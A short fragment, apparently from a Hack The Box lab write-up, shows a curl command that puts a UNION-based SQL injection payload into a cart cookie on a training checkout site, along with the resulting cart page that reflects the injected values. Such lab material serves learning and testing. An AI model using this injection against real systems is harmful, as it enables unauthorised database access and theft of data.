 /home/fran/Desktop/HTB/Shared/nmap # ✔ curl -s -X GET https://checkout.shared.htb/ -H "Cookie: custom_cart={\"test' union select 1,2,3-- -\":\"1\"}" -k | html2text
Your_cart
# Product Qty Unit Price
1 2 1 $3,00
$3,00
Credit card data (number and CVV):
[ ]
[ ]
Pay